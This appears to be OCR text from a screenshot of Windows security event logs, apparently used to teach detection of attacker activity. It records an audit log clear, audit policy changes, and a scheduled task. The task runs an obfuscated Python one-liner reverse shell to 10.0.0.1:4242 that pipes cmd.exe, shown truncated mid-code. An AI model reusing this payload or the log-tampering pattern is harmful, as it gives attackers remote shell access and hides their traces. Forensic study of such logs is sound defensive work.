 Information 2/27/2021 7:24:25 PM Microsoft Windo... 4698 Other Object Ac...
Information 2/27/2021 7:22:26 PM Microsoft Windo... 4719 Audit Policy Cha...
Information 2/27/2021 7:22:24 PM Microsoft Windo... 4719 Audit Policy Cha...
Information 2/27/2021 7:22:15 PM Eventlog 1102 Log clear
Event 4698, Microsoft Windows security auditing.
General Details
<Command>C:\Python27\python.exe</Command>
<Arguments>-c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.0.0.1', 4242)), [[[(s2p_thread.start(),
[[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0]
(lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self,
__exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for
__out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__':
lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})
())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s,
p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s,
p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE,
stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET,
me/learningnets